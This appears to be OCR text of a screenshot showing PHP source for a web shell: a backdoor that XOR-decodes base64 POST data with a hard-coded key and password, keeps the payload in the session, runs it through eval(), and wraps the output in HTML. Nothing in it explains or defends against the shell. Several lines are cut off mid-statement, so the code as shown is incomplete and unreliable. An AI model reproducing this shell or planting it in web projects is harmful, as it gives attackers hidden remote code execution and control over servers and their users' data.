
<?php

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D, $K){

    for ($i = 0; $i < strlen($D); $i++) {

        $c = $K[$i + 1 & 15];

        $D[$i] = $D[$i] ^ $c;

    }

    return $D;

}

$pass = 'pass';

$payloadName = 'payload';

$key = '3c6e0b8a9c15224a';

if (isset($_POST[$pass])) {

    $data = encode(base64_decode($_POST[$pass]), $
    if (isset($_SESSION[$payloadName])) {

        $payload = encode($_SESSION[$payloadName],
        if (strpos($payload, "getBasicsInfo") === 
            $payload = encode($payload, $key);

        }

        eval($payload);

        $left = substr(md5($pass . $key), 0, 5);

        $replacedString = str_replace("bdsek", $le
        header('Content-Type: text/html');

        echo '<!DOCTYPE html>';

        echo '<html>';

        echo '<head>';
